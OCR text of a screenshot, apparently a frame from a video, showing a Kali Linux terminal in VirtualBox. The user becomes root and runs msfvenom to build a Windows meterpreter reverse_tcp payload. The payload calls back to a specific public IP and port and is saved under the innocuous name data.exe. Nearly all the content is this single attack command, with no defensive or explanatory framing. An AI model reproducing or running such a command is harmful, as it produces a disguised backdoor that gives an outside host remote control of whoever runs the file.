 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Firefox
2
qterminal
2
01:39 AM
root@osboxes:/home/osboxes/Desktop
File Actions Edit View Help
(osboxes㉿osboxes)-[~]
$ su
Password:
(osboxes㉿osboxes)-[~]
$ sudo bash
130 ⨯
[sudo] password for osboxes:
(root💀osboxes)-[/home/osboxes]
# cd Desktop/
(root💀osboxes)-[/home/osboxes/Desktop]
# msfvenom -p windows/meterpreter/reverse_tcp Lhost=193.161.193.99 lport=26057 -f exe >data.exe
Right Ctrl
64
11:46 AM
18-Oct-21